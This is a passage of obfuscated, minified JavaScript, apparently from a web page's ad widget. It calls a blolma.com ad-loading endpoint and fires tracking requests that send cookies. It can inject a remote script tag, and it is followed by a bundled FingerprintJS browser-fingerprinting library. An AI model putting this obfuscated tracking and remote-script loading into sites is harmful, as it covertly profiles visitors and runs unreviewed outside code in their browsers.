15922a(0x17a)]['-webkit-line-clamp']=_0x3f2817[_0x15922a(0x190)]),_0x1b0815[_0x15922a(0x1b2)]('.label-text')[_0x15922a(0x179)]=_0x3f2817['lt'],_0x198702['forEach'](_0x5c8061=>{const _0x49d2fd=_0x15922a;let _0x4e7467=_0x1b0815[_0x49d2fd(0x1c0)](_0x49d2fd(0x17d))[_0x49d2fd(0x187)][_0x49d2fd(0x1b2)](_0x49d2fd(0x1b9))[_0x49d2fd(0x15a)](!0x0),_0x25a83e=_0x4e7467[_0x49d2fd(0x1b2)]('.image'),_0x2d1cb5=_0x4e7467[_0x49d2fd(0x1b2)]('.title');_0x4e7467['addEventListener'](_0x49d2fd(0x140),function(){const _0x54706c=_0x49d2fd;open(_0x5c8061['l'],_0x537afe+_0xcf7a0c(),'noopener,noreferrer'),null!==_0x5c8061[_0x54706c(0x16f)]&&_0x4d78fa()['then'](_0x4167ab=>fetch(_0x5c8061[_0x54706c(0x16f)]+_0x4167ab)),null!==_0x5c8061['te_cl']&&_0x5c8061[_0x54706c(0x174)][_0x54706c(0x1a4)](_0x110a8e=>fetch(_0x110a8e,{'mode':_0x54706c(0x1b7),'credentials':_0x54706c(0x1b6)}));}),_0x25a83e[_0x49d2fd(0x14a)]('load',_0x1a26d3),_0x25a83e[_0x49d2fd(0x165)]=_0x5c8061['t'],_0x25a83e[_0x49d2fd(0x196)]=_0x5c8061['i'],/[\u0600-\u06FF]|[\u0590-\u05FF]/['test'](_0x5c8061['t'])&&_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x49d2fd(0x17a)),{'direction':_0x49d2fd(0x1c7)}),_0x2d1cb5[_0x49d2fd(0x179)]=_0x5c8061['t'],_0x514d37[_0x49d2fd(0x18b)](_0x4e7467),null!==_0x5c8061[_0x49d2fd(0x1aa)]&&_0x4d78fa()[_0x49d2fd(0x1a7)](_0x5b29be=>fetch(_0x5c8061[_0x49d2fd(0x1aa)]+_0x5b29be)),null!==_0x5c8061[_0x49d2fd(0x14f)]&&_0x5c8061[_0x49d2fd(0x14f)]['forEach'](_0x4e50c4=>fetch(_0x4e50c4,{'mode':'no-cors','credentials':_0x49d2fd(0x1b6)})),_0x25a83e=null,_0x2d1cb5=null,_0x4e7467=null;}),Object['keys'](_0xcc543a)[_0x15922a(0x1a4)](_0x548483=>_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x548483),_0xcc543a[_0x548483])),0x1===_0x3f2817['fs']){let _0x21387f,_0x5aaa5d,_0x4b9102,_0x3e79b5=[],_0x3564ad=_0x1b0815[_0x15922a(0x15d)](_0x15922a(0x136)),_0x4301f5=_0x1b0815[_0x15922a(0x1b2)](_0x15922a(0x134))[_0x15922a(0x166)];_0x3564ad[_0x15922a(0x1a4)](_0x3dd616=>_0x3e79b5[_0x15922a(0x151)](_0x3dd616[_0x15922a(0x166)])),_0x3e79b5=Math[_0x15922a(0x1b5)](..._0x3e79b5),_0x18e13c?(_0x5aaa5d=_0x3f2817['dv'],_0x4b9102=_0x3f2817['dr']):(_0x5aaa5d=_0x3f2817['mv'],_0x4b9102=_0x3f2817['mr']),_0x21387f=(_0x3f2817[_0x15922a(0x19f)]-_0x4301f5+_0x5aaa5d)/_0x4b9102-_0x5aaa5d,_0x1fb97d(_0x13d5d0(_0x21dfb8,'item'),{'height':_0x21387f+'px'});let _0x1b90be=_0x21387f-_0x3e79b5;0x0>_0x1b90be?(_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x15922a(0x17a)),{'-webkit-line-clamp':'1'}),_0x3e79b5=[],_0x3564ad[_0x15922a(0x1a4)](_0x58a779=>_0x3e79b5[_0x15922a(0x151)](_0x58a779['offsetHeight'])),_0x3e79b5=Math[_0x15922a(0x1b5)](..._0x3e79b5),_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x15922a(0x13d)),{'height':_0x21387f-_0x3e79b5+'px','padding-top':'0'})):_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x15922a(0x13d)),{'height':_0x1b90be+'px','padding-top':'0'}),_0x3564ad=null,_0x3d4b81[_0x15922a(0x1b8)][_0x15922a(0x13a)](_0x15922a(0x152),_0x3f2817['fsh']+'px',_0x15922a(0x173));}else _0x3d4b81[_0x15922a(0x1b8)][_0x15922a(0x13a)](_0x15922a(0x152),_0x1b0815[_0x15922a(0x1b2)](_0x15922a(0x1a9))[_0x15922a(0x166)]+'px',_0x15922a(0x173));clearTimeout(_0x50249d),_0x3b2473[_0x15922a(0x1a1)]('scroll',_0x3ebe86),0x0!==_0x4c2150&&(_0x3b2473[_0x15922a(0x14a)](_0x15922a(0x189),_0x3ebe86),_0x3419a2()&&_0x423781()),_0x514d37=null,_0x21dfb8=null,_0xcc543a=null,_0x1b0815=null;}function _0x2f43e2(_0x159e06,_0x16ee7b){const _0x5975fc=_0x589c;fetch(_0x159e06)['then'](_0x7ea5bc=>_0x7ea5bc[_0x5975fc(0x12c)]()[_0x5975fc(0x1a7)](_0x56ffc4=>{const _0x3ec788=_0x5975fc;if(Array[_0x3ec788(0x18e)](_0x56ffc4)&&0x0!==_0x56ffc4[_0x3ec788(0x12b)]){let _0x227d95=[];_0x4c2150=[],_0x56ffc4['forEach']((_0x22df77,_0x1bc60e)=>{const _0x5aa1d3=_0x3ec788;_0x227d95[_0x5aa1d3(0x151)]({'t':_0x22df77[_0x5aa1d3(0x167)][0x0][_0x5aa1d3(0x160)],'i':_0x22df77['ads'][0x0]['gf'],'l':_0x22df77[_0x5aa1d3(0x167)][0x0]['uf'],'t_cl':null,'t_vw':null,'te_cl':null,'te_vw':null}),''!==_0x22df77[_0x5aa1d3(0x1d0)]['rc']&&(_0x227d95[_0x1bc60e][_0x5aa1d3(0x16f)]=_0x107028[_0x5aa1d3(0x176)]+_0x22df77[_0x5aa1d3(0x1d0)]['rc']+(-0x1===_0x22df77['rinfo']['rc'][_0x5aa1d3(0x16a)]('?')?'?':'&')+_0x5aa1d3(0x142)),void 0x0!==_0x22df77['rinfo']['rl']&&''!==_0x22df77[_0x5aa1d3(0x1d0)]['rl']&&(_0x227d95[_0x1bc60e][_0x5aa1d3(0x1aa)]=_0x107028[_0x5aa1d3(0x176)]+_0x22df77[_0x5aa1d3(0x1d0)]['rl']+(-0x1===_0x22df77['rinfo']['rl'][_0x5aa1d3(0x16a)]('?')?'?':'&')+'a=1'),''!==_0x22df77[_0x5aa1d3(0x1d0)]['rw']&&_0x4c2150[_0x5aa1d3(0x151)](_0x107028[_0x5aa1d3(0x176)]+_0x22df77[_0x5aa1d3(0x1d0)]['rw']+(-0x1===_0x22df77[_0x5aa1d3(0x1d0)]['rw']['indexOf']('?')?'?':'&')+_0x5aa1d3(0x142)),void 0x0!==_0x22df77[_0x5aa1d3(0x1d0)][_0x5aa1d3(0x17e)]&&(_0x227d95[_0x1bc60e][_0x5aa1d3(0x174)]=_0x22df77[_0x5aa1d3(0x1d0)][_0x5aa1d3(0x17e)]),void 0x0!==_0x22df77[_0x5aa1d3(0x1d0)]['tr']&&(_0x227d95[_0x1bc60e][_0x5aa1d3(0x14f)]=_0x22df77['rinfo']['tr']);}),_0x342da1(_0x227d95,_0x16ee7b),_0x227d95=null,_0x56ffc4=null;}else _0x21b03d(),_0x1d2622();}))[_0x5975fc(0x181)](()=>{_0x21b03d(),_0x1d2622();});}function _0x21b03d(){const _0x3aef9b=_0x589c;if(''===_0x3f2817[_0x3aef9b(0x129)])return!0x1;let _0xae098b=_0x2fab83[_0x3aef9b(0x15e)]('script');_0xae098b[_0x3aef9b(0x1b4)]=!0x0,_0xae098b[_0x3aef9b(0x196)]=decodeURIComponent(_0x3f2817[_0x3aef9b(0x129)]),_0x3d4b81[_0x3aef9b(0x157)](_0xae098b),_0xae098b=null;}function _0x10d1b7(_0x4c647c){clearTimeout(_0x16065c),_0x16065c=setTimeout(function(){const _0x602037=_0x589c;let _0x5889d7=null;if(_0x29407b||_0x59fb07||(_0x4c647c[0x0][_0x602037(0x144)][_0x602037(0x19e)]>_0x3f2817[_0x602037(0x1cc)]&&(_0x29407b=!0x0,_0x59fb07=!0x1,_0x5889d7=!0x0),_0x4c647c[0x0]['contentRect'][_0x602037(0x19e)]<=_0x3f2817['maw']&&(_0x29407b=!0x1,_0x59fb07=!0x0,_0x5889d7=!0x1)),_0x4c647c[0x0][_0x602037(0x144)][_0x602037(0x19e)]>_0x3f2817[_0x602037(0x1cc)]&&_0x59fb07&&(_0x29407b=!0x0,_0x59fb07=!0x1,_0x5889d7=!0x0),_0x4c647c[0x0]['contentRect']['width']<=_0x3f2817[_0x602037(0x1cc)]&&_0x29407b&&(_0x29407b=!0x1,_0x59fb07=!0x0,_0x5889d7=!0x1),null!==_0x5889d7){let _0x3c188d;_0x3c188d=_0x5889d7?_0x3f2817['dc']*_0x3f2817['dr']:_0x3f2817['mc']*_0x3f2817['mr'],_0x107028['searchParams'][_0x602037(0x199)]('ntli',_0x3c188d[_0x602037(0x168)]()),_0x4d78fa()['then'](_0x34c15c=>_0x2f43e2(_0x107028[_0x602037(0x159)]+_0x34c15c,_0x5889d7,_0x34c15c));}_0x3d4b81['style'][_0x602037(0x13a)](_0x602037(0x152),_0x3d4b81['contentWindow'][_0x602037(0x13e)][_0x602037(0x1b2)]('.wrapper')[_0x602037(0x166)]+'px','important'),_0x4c647c=null;},0xf0);}function _0x55f9a1(){const _0x1f08a7=_0x589c;this['contentWindow'][_0x1f08a7(0x13e)][_0x1f08a7(0x17c)][_0x1f08a7(0x138)]=_0x1f08a7(0x150),_0x5b5771[_0x1f08a7(0x1cd)](this),this[_0x1f08a7(0x1a1)]('load',_0x55f9a1);}function _0x3419a2(){const _0x491c30=_0x589c;let _0x3fe147=!0x1,_0x2d88ea=_0x3d4b81[_0x491c30(0x1c2)]();return 0x0<_0x2d88ea[_0x491c30(0x1a6)]?_0x3b2473[_0x491c30(0x192)]-_0x2d88ea[_0x491c30(0x1a6)]>=_0x2d88ea[_0x491c30(0x152)]/0x2&&(_0x3fe147=!0x0):0x0<=_0x2d88ea[_0x491c30(0x152)]/0x2+_0x2d88ea[_0x491c30(0x1a6)]&&(_0x3fe147=!0x0),_0x3fe147;}function _0x423781(){_0x377bfb||setTimeout(()=>{const _0x26a34e=_0x589c;!_0x377bfb&&_0x3419a2()&&(_0x377bfb=!0x0,_0x3b2473[_0x26a34e(0x1a1)]('scroll',_0x3ebe86),_0x4d78fa()[_0x26a34e(0x1a7)](_0x4aabbd=>_0x4c2150[_0x26a34e(0x1a4)](_0x395cae=>fetch(_0x395cae+_0x4aabbd))));},0x3e8);}function _0x1d2622(){const _0x2d3fe6=_0x589c;clearTimeout(_0x16065c),clearTimeout(_0x50249d),_0x5b5771[_0x2d3fe6(0x1c8)](_0x3d4b81),null!==_0x3d4b81&&null!==_0x3d4b81[_0x2d3fe6(0x185)]&&_0x3d4b81[_0x2d3fe6(0x185)][_0x2d3fe6(0x1a0)](_0x3d4b81),_0x3b2473[_0x2d3fe6(0x1a1)](_0x2d3fe6(0x189),_0x3ebe86),_0x3d4b81=null,_0x5b5771=null;}let _0x50249d,_0x16065c,_0x377bfb=!0x1,_0x29407b=!0x1,_0x59fb07=!0x1,_0xf50f2b={'background':'none','border':'0','display':_0x5697e5(0x170),'height':'0','margin':'0','outline':'0','padding':'0','width':'100%'},_0x3d4b81=_0x2fab83[_0x5697e5(0x15e)](_0x5697e5(0x171)),_0x5b5771=new ResizeObserver(_0x10d1b7),_0x4c2150=[];const _0x107028=new URL('https://blolma.com/ntload?a=1&e=aeyJwaWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzY5MDMsImQiOiJzcGVybWJlc3RpYWxpdHl0dWJlLmNvbSIsImxpIjoxfQ==&tz='+Math[_0x5697e5(0x13c)](new Date()[_0x5697e5(0x14c)]()/-0x3c)+_0x5697e5(0x16c)+(window[_0x5697e5(0x1c1)]===window[_0x5697e5(0x1a6)]?'0':'1')+_0x5697e5(0x194)+btoa(location[_0x5697e5(0x176)]+location[_0x5697e5(0x1be)])+'&ntli=');_0x3d4b81[_0x5697e5(0x17a)]=_0xcf7a0c(),_0x3d4b81[_0x5697e5(0x14a)]('load',_0x55f9a1),0x1===_0x3f2817['fs']&&(_0xf50f2b['width']=_0x3f2817[_0x5697e5(0x12e)]+'px'),Object[_0x5697e5(0x18d)](_0xf50f2b)[_0x5697e5(0x1a4)](_0x296b4e=>_0x3d4b81[_0x5697e5(0x1b8)][_0x5697e5(0x13a)](_0x296b4e,_0xf50f2b[_0x296b4e],_0x5697e5(0x173))),_0xf50f2b=null,Array[_0x5697e5(0x132)](_0x2fab83[_0x5697e5(0x15d)](_0x5697e5(0x183)+_0x537afe+'\x22]'))[_0x5697e5(0x14d)](_0x117616=>{const _0x1e5331=_0x5697e5;let _0x47ae92=_0x117616[_0x1e5331(0x163)];return null===_0x47ae92||_0x537afe!==_0x47ae92['dataset']['id']?(_0x3d4b81['dataset']['id']=_0x537afe,_0x117616['after'](_0x3d4b81),!0x0):void(_0x47ae92=null);});}(document,window,'waWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzY5MDMsInNyYyI6Mn0=eyJ',{'fsl':'','fs':parseInt('1',0xa),'fsw':parseInt('300',0xa),'fsh':parseInt('250',0xa),'dc':parseInt('1',0xa),'dr':parseInt('1',0xa),'dh':parseInt('5',0xa),'dv':parseInt('5',0xa),'dir':'3:2','dtl':parseInt('2',0xa),'mc':parseInt('1',0xa),'mr':parseInt('1',0xa),'mh':parseInt('5',0xa),'mv':parseInt('5',0xa),'mir':'3:2','mtl':parseInt('2',0xa),'maw':parseInt('450',0xa),'bg':'rgba(255,255,255,1)','ibs':parseInt('0',0xa),'ibc':'rgba(0,0,0,1)','ize':parseInt('0',0xa),'tff':'2','tfs':parseInt('14',0xa),'tc':'rgba(0,0,0,1)','tch':'rgba(0,0,0,1)','ta':'left','tfw':parseInt('0',0xa),'tfst':parseInt('0',0xa),'lt':'Ads','ll':'','lff':'2','lfs':parseInt('12',0xa),'lc':'rgba(128,128,128,1)','lfw':parseInt('0',0xa),'lfst':parseInt('0',0xa),'lp':'top_right'}));})();(function(){var FingerprintJS=function(e){"use strict";var n=function(){return n=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var o in n=arguments[t])Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o]);return e},n.apply(this,arguments)};function t(e,n,t,r){return new(t||(t=Promise))((function(o,a){function i(e){try{u(r.next(e))}catch(n){a(n)}}function c(e){try{u(r.throw(e))}catch(n){a(n)}}function u(e){var n;e.done?o(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(i,c)}u((r=r.apply(e,n||[])).next())}))}function r(e,n){var t,r,o,a,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return a={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(u){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(i=0)),i;)try{if(t=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return i.label++,{value:c[1],done:!1};case 5:i.label++,r=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){i=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){i.label=c[1];break}if(6===c[0]&&i.label<o[1]){i.label=o[1],o=c;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(c);break}o[2]&&i.ops.pop(),i.trys.pop();continue}c=n.call(e,i)}catch(u){c=[6,u],r=0}finally{t=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}}function o(e,n,t){if(t||2===arguments.length)for(var r,o=0,a=n.length;o<a;o++)!r&&o in n||(r||(r=Array.prototype.slice.call(n,0,o)),r[o]=n[o]);return e.concat(r||Array.prototype.slice.call(n))}function a(e,n){return new Promise((function(t){return setTimeout(t,e,n)}))}function i(e){return!!e&&"function"==typeof e.then}function c(e,n){try{var t=e();i(t)?t.then((function(e){return n(!0,e)}),(function(e){return n(!1,e)})):n(!0,t)}catch(r){n(!1,r)}}function u(e,n,o){return void 0===o&&(o=16),t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:t=Date.now(),i=0,r.label=1;case 1:return i<e.length?(n(e[i],i),(c=Date.now())>=t+o?(t=c,[4,a(0)]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++i,[3,1];case 4:return[2]}}))}))}function l(e){e.then(void 0,(function(){}))}function s(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]+n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]+n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]+n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]+n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function d(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]*n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]*n[3],t[1]+=t[2]>>>16,t[2]&=65535,t[2]+=e[3]*n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]*n[3],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[2]*n[2],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[3]*n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]*n[3]+e[1]*n[2]+e[2]*n[1]+e[3]*n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function m(e,n){return 32===(n%=64)?[e[1],e[0]]:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n|e[0]>>>32-n]:(n-=32,[e[1]<<n|e[0]>>>32-n,e[0]<<n|e[1]>>>32-n])}function f(e,n){return 0===(n%=64)?e:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n]:[e[1]<<n-32,0]}function v(e,n){return[e[0]^n[0],e[1]^n[1]]}function h(e){return e=v(e,[0,e[0]>>>1]),e=v(e=d(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=v(e=d(e,[3301882366,444984403]),[0,e[0]>>>1])}function b(e,n){n=n||0;var t,r=(e=e||"").length%16,o=e.length-r,a=[0,n],i=[0,n],c=[0,0],u=[0,0],l=[2277735313,289559509],b=[1291169091,658871167];for(t=0;t<o;t+=16)c=[255&e.charCodeAt(t+4)|(255&e.charCodeAt(t+5))<<8|(255&e.charCodeAt(t+6))<<16|(255&e.charCodeAt(t+7))<<24,255&e.charCodeAt(t)|(255&e.charCodeAt(t+1))<<8|(255&e.charCodeAt(t+2))<<16|(255&e.charCodeAt(t+3))<<24],u=[255&e.charCodeAt(t+12)|(255&e.charCodeAt(t+13))<<8|(255&e.charCodeAt(t+14))<<16|(255&e.charCodeAt(t+15))<<24,255&e.charCodeAt(t+8)|(255&e.charCodeAt(t+9))<<8|(255&e.charCodeAt(t+10))<<16|(255&e.charCodeAt(t+11))<<24],c=m(c=d(c,l),31),a=s(a=m(a=v(a,c=d(c,b)),27),i),a=s(d(a,[0,5]),[0,1390208809]),u=m(u=d(u,b),33),i=s(i=m(i=v(i,u=d(u,l)),31),a),i=s(d(i,[0,5]),[0,944331445]);switch(c=[0,0],u=[0,0],r){case 15:u=v(u,f([0,e.charCodeAt(t+14)],48));case 14:u=v(u,f([0,e.charCodeAt(t+13)],40));case 13:u=v(u,f([0,e.charCodeAt(t+12)],32));case 12:u=v(u,f([0,e.charCodeAt(t+11)],24));case 11:u=v(u,f([0,e.charCodeAt(t+10)],16));case 10:u=v(u,f([0,e.charCodeAt(t+9)],8));case 9:u=d(u=v(u,[0,e.charCodeAt(t+8)]),b),i=v(i,u=d(u=m(u,33),l));case 8:c=v(c,f([0,e.charCodeAt(t+7)],56));case 7:c=v(c,f([0,e.charCodeAt(t+6)],48));case 6:c=v(c,f([0,e.charCodeAt(t+5)],40));case 5:c=v(c,f([0,e.charCodeAt(t+4)],32));case 4:c=v(c,f([0,e.charCodeAt(t+3)],24));case 3:c=v(c,f([0,e.charCodeAt(t+2)],16));case 2:c=v(c,f([0,e.charCodeAt(t+1)],8));case 1:c=d(c=v(c,[0,e.charCodeAt(t)]),l),a=v(a,c=d(c=m(c,31),b))}return a=s(a=v(a,[0,e.length]),i=v(i,[0,e.length])),i=s(i,a),a=s(a=h(a),i=h(i)),i=s(i,a),("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)+("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)}function p(e){return parseInt(e)}function y(e){return parseFloat(e)}function g(e,n){return"number"==typeof e&&isNaN(e)?n:e}function w(e){return e.reduce((function(e,n){return e+(n?1:0)}),0)}function L(e,n){if(void 0===n&&(n=1),Math.abs(n)>=1)return Math.round(e/n)*n;var t=1/n;return Math.round(e*t)/t}function k(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function V(e){return"function"!=typeof e}function W(e,n,o){var i=Object.keys(e).filter((function(e){return!function(e,n){for(var t=0,r=e.length;t<r;++t)if(e[t]===n)return!0;return!1}(o,e)})),s=Array(i.length);return u(i,(function(t,r){s[r]=function(e,n){var t=new Promise((function(t){var r=Date.now();c(e.bind(null,n),(function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var o=Date.now()-r;if(!e[0])return t((function(){return{error:k(e[1]),duration:o}}));var a=e[1];if(V(a))return t((function(){return{value:a,duration:o}}));t((function(){return new Promise((function(e){var n=Date.now();c(a,(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var a=o+Date.now()-n;if(!t[0])return e({error:k(t[1]),duration:a});e({value:t[1],duration:a})}))}))}))}))}));return l(t),function(){return t.then((function(e){return e()}))}}(e[t],n)})),function(){return t(this,void 0,void 0,(function(){var e,n,t,o,c,d;return r(this,(function(m){switch(m.label){case 0:for(e={},n=0,t=i;n<t.length;n++)o=t[n],e[o]=void 0;c=Array(i.length),d=function(){var n;return r(this,(function(t){switch(t.label){case 0:return n=!0,[4,u(i,(function(t,r){if(!c[r])if(s[r]){var o=s[r]().then((function(n){return e[t]=n}));l(o),c[r]=o}else n=!1}))];case 1:return t.sent(),n?[2,"break"]:[4,a(1)];case 2:return t.sent(),[2]}}))},m.label=1;case 1:return[5,d()];case 2:if("break"===m.sent())return[3,4];m.label=3;case 3:return[3,1];case 4:return[4,Promise.all(c)];case 5:return m.sent(),[2,e]}}))}))}}function Z(){var e=window,n=navigator;return w(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in n,"msPointerEnabled"in n])>=4}function S(){var e=window,n=navigator;return w(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in n,"msSaveBlob"in n])>=3&&!Z()}function X(){var e=window,n=navigator;return w(["webkitPersistentStorage"in n,"webkitTemporaryStorage"in n,0===n.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function F(){var e=window,n=navigator;return w(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===n.vendor.indexOf("Apple"),"getStorageUpdates"in n,"WebKitMediaKeys"in e])>=4}function C(){var e=window;return w(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])>=3}function x(){var e,n,t=window;return w(["buildID"in navigator,"MozAppearance"in(null!==(n=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==n?n:{}),"onmozfullscreenchange"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function Y(){var e=document;return e.fullscreenElement||e.msFullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement||null}function G(){var e=X(),n=x();if(!e&&!n)return!1;var t=window;return w(["onorientationchange"in t,"orientation"in t,e&&!("SharedWorker"in t),n&&/android/i.test(navigator.appVersion)])>=2}function R(e){var n=new Error(e);return n.name=e,n}function M(e,n,o){var i,c,u;return void 0===o&&(o=50),t(this,void 0,void 0,(function(){var t,l;return r(this,(function(r){switch(r.label){case 0:t=document,r.label=1;case 1:return t.body?[3,3]:[4,a(o)];case 2:return r.sent(),[3,1];case 3:l=t.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(e,r){var o=!1,a=function(){o=!0,e()};l.onload=a,l.onerror=function(e){o=!0,r(e)};var i=l.style;i.setProperty("display","block","important"),i.position="absolute",i.top="0",i.left="0",i.visibility="hidden",n&&"srcdoc"in l?l.srcdoc=n:l.src="about:blank",t.body.appendChild(l);var c=function(){var e,n;o||("complete"===(null===(n=null===(e=l.contentWindow)||void 0===e?void 0:e.document)||void 0===n?void 0:n.readyState)?a():setTimeout(c,10))};c()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(i=l.contentWindow)||void 0===i?void 0:i.document)||void 0===c?void 0:c.body)?[3,8]:[4,a(o)];case 7:return r.sent(),[3,6];case 8:return[4,e(l,l.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=l.parentNode)||void 0===u||u.removeChild(l),[7];case 11:return[2]}}))}))}function j(e){for(var n=function(e){for(var n,t,r="Unexpected syntax '".concat(e,"'"),o=/^\s*([a-z-]*)(.*)$/i.exec(e),a=o[1]||void 0,i={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(e,n){i[e]=i[e]||[],i[e].push(n)};;){var l=c.exec(o[2]);if(!l)break;var s=l[0];switch(s[0]){case".":u("class",s.slice(1));break;case"#":u("id",s.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(s);if(!d)throw new Error(r);u(d[1],null!==(t=null!==(n=d[4])&&void 0!==n?n:d[5])&&void 0!==t?t:"");break;default:throw new Error(r)}}return[a,i]}(e),t=n[0],r=n[1],o=document.createElement(null!=t?t:"div"),a=0,i=Object.keys(r);a<i.length;a++){var c=i[a],u=r[c].join(" ");"style"===c?I(o.style,u):o.setAttribute(c,u)}return o}function I(e,n){for(var t=0,r=n.split(";");t<r.length;t++){var o=r[t],a=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(a){var i=a[1],c=a[2],u=a[4];e.setProperty(i,c,u||"")}}}var A=["monospace","sans-serif","serif"],J=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function H(e){return e.toDataURL()}var N,P;function z(){var e=this;return function(){if(void 0===P){var e=function(){var n=D();E(n)?P=setTimeout(e,2500):(N=n,P=void 0)};e()}}(),function(){return t(e,void 0,void 0,(function(){var e;return r(this,(function(n){switch(n.label){case 0:return E(e=D())?N?[2,o([],N,!0)]:Y()?[4,(t=document,(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t))]:[3,2]:[3,2];case 1:n.sent(),e=D(),n.label=2;case 2:return E(e)||(N=e),[2,e]}var t}))}))}}function D(){var e=screen;return[g(y(e.availTop),null),g(y(e.width)-y(e.availWidth)-g(y(e.availLeft),0),null),g(y(e.height)-y(e.availHeight)-g(y(e.availTop),0),null),g(y(e.availLeft),null)]}function E(e){for(var n=0;n<4;++n)if(e[n])return!1;return!0}function T(e){var n;return t(this,void 0,void 0,(function(){var t,o,i,c,u,l,s;return r(this,(function(r){switch(r.label){case 0:for(t=document,o=t.createElement("div"),i=new Array(e.length),c={},B(o),s=0;s<e.length;++s)u=j(e[s]),B(l=t.createElement("div")),l.appendChild(u),o.appendChild(l),i[s]=u;r.label=1;case 1:return t.body?[3,3]:[4,a(50)];case 2:return r.sent(),[3,1];case 3:t.body.appendChild(o);try{for(s=0;s<e.length;++s)i[s].offsetParent||(c[e[s]]=!0)}finally{null===(n=o.parentNode)||void 0===n||n.removeChild(o)}return[2,c]}}))}))}function B(e){e.style.setProperty("display","block","important")}function O(e){return matchMedia("(inverted-colors: ".concat(e,")")).matches}function _(e){return matchMedia("(forced-colors: ".concat(e,")")).matches}function Q(e){return matchMedia("(prefers-contrast: ".concat(e,")")).matches}function U(e){return matchMedia("(prefers-reduced-motion: ".concat(e,")")).matches}function K(e){return matchMedia("(dynamic-range: ".concat(e,")")).matches}var 